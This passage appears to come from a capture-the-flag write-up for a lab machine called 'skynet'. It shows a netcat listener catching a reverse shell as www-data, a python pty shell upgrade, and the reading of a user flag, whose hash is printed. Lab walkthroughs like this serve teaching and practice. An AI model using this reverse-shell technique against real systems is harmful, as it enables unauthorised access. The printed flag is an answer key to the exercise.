 kali@kali:~$ nc -nvlp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.149.
Ncat: Connection from 10.10.11.149:42398.
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 10:03:20 up  1:14,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@skynet:/$ cat /home/milesdyson/user.txt
cat /home/milesdyson/user.txt
7ce5c2109a40f958099283600a9ae807